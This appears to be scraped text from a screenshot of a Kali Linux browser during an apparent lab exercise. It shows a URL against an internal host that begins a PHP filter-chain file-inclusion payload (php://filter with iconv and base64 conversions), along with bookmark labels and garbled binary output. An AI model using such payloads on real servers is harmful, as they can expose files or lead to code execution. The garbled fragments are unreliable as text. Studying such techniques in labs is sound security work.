 10.124.1.235/api/read.php?fil
10.124.1.235/api/read.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert
Kali Linux Kali Tools Kali Docs Kali Forums 10.124.1.235/api/read.… Kali NetHunter Exploit-DB Google Hacking DB OffSec
� P�������>==�@C������>==�@C������>==�@C������>==�@C������>==�@